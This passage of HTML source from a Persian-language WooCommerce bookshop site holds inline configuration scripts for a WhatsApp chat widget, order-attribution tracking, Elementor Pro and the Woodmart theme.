stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"\u067e\u06cc\u0627\u0645 \u062e\u0648\u062f \u0631\u0627 \u0628\u0646\u0648\u06cc\u0633\u06cc\u062f...","chat_welcome_message":"\u003Cp\u003E\u0686\u06af\u0648\u0646\u0647 \u0645\u06cc&zwnj;\u062a\u0648\u0627\u0646\u0645 \u0628\u0647 \u0634\u0645\u0627 \u06a9\u0645\u06a9 \u06a9\u0646\u0645\u061f\u003C/p\u003E","wp_popup_headline":"\u0648\u0627\u062a\u0633\u0627\u067e ","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=989122873805","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d7593ed31f","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"\u067e\u06cc\u0627\u0645 \u0648\u0627\u062a\u0633\u0627\u067e","hide_whatsapp_form":"\u067e\u0646\u0647\u0627\u0646 \u06a9\u0631\u062f\u0646 \u0641\u0631\u0645 \u0648\u0627\u062a\u0633\u0627\u067e","emoji_picker":"\u0646\u0645\u0627\u06cc\u0634 \u0627\u06cc\u0645\u0648\u062c\u06cc\u200c\u0647\u0627"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.01761387442" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://fekrenobook.ir/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fekrenobook.ir\/wp-admin\/admin-ajax.php","nonce":"b27360561d","urls":{"assets":"https:\/\/fekrenobook.ir\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fekrenobook.ir\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fekrenobook.ir\/cart\/","checkout_page_url":"https:\/\/fekrenobook.ir\/checkout\/","fragments_nonce":"e5832324bd"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fekrenobook.ir\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fekrenobook.ir\/wp-admin\/admin-ajax.php","nonce":"b27360561d","urls":{"assets":"https:\/\/fekrenobook.ir\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fekrenobook.ir\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fekrenobook.ir\/cart\/","checkout_page_url":"https:\/\/fekrenobook.ir\/checkout\/","fragments_nonce":"e5832324bd"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fekrenobook.ir\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=8.3.8" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3f3e27c9791182a8b98e04161176a137","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u0635\u0648\u0631\u062a \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0632\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://fekrenobook.ir/cart/","ajaxurl":"https://fekrenobook.ir/wp-admin/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u0628\u0633\u062a\u0646\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u0628\u0633\u062a\u0646\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://fekrenobook.ir/","shop_url":"https://fekrenobook.ir/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d35f4b61dde0e6e428119123f492bce6","fragment_name":"wc_fragments_d35f4b61dde0e6e428119123f492bce6","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1340","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://fekrenobook.ir/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","search_history_title":"\u0633\u0627\u0628\u0642\u0647 \u062c\u0633\u062a\u062c\u0648","search_history_clear_all":"\u067e\u0627\u06a9\u0633\u0627\u0632\u06cc","search_history_items_limit":"5","swiper_prev_slide_msg":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","swiper_next_slide_msg":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","swiper_first_slide_msg":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","swiper_last_slide_msg":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","swiper_pagination_bullet_msg":"\u0628\u0631\u0648 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"b73a7d2b3a","wishlist_fragments_nonce":"d8b5948c78","wishlist_remove_notice":"\u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_471fe87189b3f81158c24fc1a8106c13","wishlist_fragment_name":"woodmart_wishlist_fragments_471fe87189b3f81158c24fc1a8106c13","wishlist_save_button_state":"no","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https://fekrenobook.ir/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e79a6bb349","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/base-rtl.min.css","wd-helpers-wpb-elem-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-elementor-base-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-widget-active-filters-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-order-by-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-woo-shop-el-products-view-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-header-base-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-form-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/wd-search-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css","wd-mod-nav-vertical-design-default-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-off-canvas-sidebar-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-widget-layered-nav-stock-status-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-slider-price-filter-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-product-cat-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-filter-search-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-filter-search-rtl.min.css","wd-shop-filter-area-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-bordered-product-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-title-limit-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-categories-loop-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-sticky-loader-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-add-to-cart-popup-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-mod-animations-transform-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-footer-base-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-shop-off-canvas-sidebar-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://fekrenobook.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://fekrenobook.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
